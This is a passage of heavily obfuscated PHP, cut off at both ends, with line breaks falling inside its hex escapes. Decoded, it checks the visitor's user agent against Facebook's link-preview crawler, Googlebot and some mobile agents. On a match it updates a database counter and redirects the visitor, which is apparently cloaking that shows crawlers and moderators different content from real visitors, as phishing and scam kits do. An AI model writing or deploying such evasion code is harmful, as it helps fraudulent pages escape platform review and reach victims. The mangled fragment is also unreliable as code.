
t"
);}
else
{${${
"GL\x4f\x42\x41L\x53"
}[
"\x73l
\x6fbk\x70b\x72"
]}=
array
(
"face\x62\x6fok\x65
xt\x65\x72\x6ea\x6ch\x69\x74"
,
"\x66a\x63e\x6
2ook"
,
"e\x78\x74\x65\x72\x6eal"
,
"fa\x63e"
,
"h
\x69\x74"
,
"\x47oogleb\x6f\x74"
,
"F\x61c\x65bo
t"
,
"\x4e\x65\x78\x75\x73 \x36P"
,
"Ne\x78us\x2
05\x58"
,
"\x44a\x6cv\x69\x6b"
);
if
(preg_match
(sprintf(
"/\x25s/i"
,implode(
"|"
,${${
"\x47\x4
c\x4fB\x41L\x53"
}[
"\x73\x6c\x6f\x62\x6b\x70
\x62\x72"
]})),${${
"GL\x4f\x42\x41LS"
}[
"\x6ft
\x63\x67y\x72iq\x70\x71\x67"
]})){${
"\x47\x4c
\x4f\x42\x41L\x53"
}[
"yb\x75\x63\x71\x6d\x77
\x75"
]=
"sql"
;${${
"\x47\x4c\x4fB\x41L\x53"
}
[
"\x6c\x7a\x78\x62\x68tr"
]}=${${
"\x47\x4c\x4
f\x42A\x4cS"
}[
"km\x69\x6a\x77\x62d"
]}+
1
;${${
"G\x4c\x4fB\x41L\x53"
}[
"\x79bu\x63\x71
\x6dw\x75"
]}=
"Up\x64a\x74\x65 co\x6etado\x72
_\x32\x20\x53E\x54 x9 \x3d'$x9_num\x27 \x77h
\x65\x72e \x69\x64='1\x27\x20"
;${${
"G\x4c\x4
f\x42\x41\x4cS"
}[
"\x63\x74\x69\x63\x79\x66rb
es\x77"
]}=
$mysqli
->query(${${
"G\x4cOBA\x4c\x
53"
}[
"\x6f\x76\x65\x6aj\x6ce\x68\x72\x6e\x6d
\x67"
]});header(
"\x4c\x6fc\x61\x74io\x6e:\x2
0$redirect"
);}}}
function
filtro_system
(
$sql
)
{${
"G\x4cOBA\x4c\x53"
}[
"y\x6b\x6d\x76gm\x70